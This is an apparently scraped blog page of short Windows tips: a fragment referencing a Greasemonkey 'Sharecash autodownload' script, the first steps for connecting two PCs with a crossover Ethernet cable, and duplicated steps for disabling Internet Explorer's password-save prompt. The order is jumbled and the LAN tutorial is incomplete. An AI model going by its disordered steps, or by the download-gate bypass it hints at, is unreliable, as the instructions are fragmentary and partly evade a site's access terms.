Tools>>Greasemonkey>>Sharecash autodownload>>Add
Hope this helped!!!
Connect via LAN
How to Connect Two Windows Computers On LAN Using an Ethernet Crossover Cable

2. After both the ends of the ethernet cable is connected, turn on both the computers one by one. It doesn’t matter which one you start with.
Following are the steps involved to configure both computers and connect them using a crossover Ethernet cable :
1. Turn off both computers and connect one end of the ethernet cable to the network card slot of computer1. Then connect the other end of the ethernet cable to the network card slot of computer2. The network card slot is located at the back side of computer CPU and looks somewhat similar to the following screenshot:
2. After both the ends of the ethernet cable is connected, turn on both the computers one by one. It doesn’t matter which one you start with.
Thursday, 19 July 2012
Auto save passwords in IE
How to Auto Save Passwords Without Notification in IE
This brief tutorial will show you how to save your passwords and username automatically, without this annoying notification!
1. Click Tools.
2. Click Internet Options.
3. Select the Content tab.
4. Under the Autocomplete section, click Settings.
5. At this point, the Auto Complete settings Dialog box will popup. Untick the Prompt me to save passwords check box.
6. Click OK to save.
1. Click Tools.
2. Click Internet Options.
3. Select the Content tab.
4. Under the Autocomplete section, click Settings.
5. At this point, the Auto Complete settings Dialog box will popup. Untick the Prompt me to save passwords check box.
6. Click OK to save.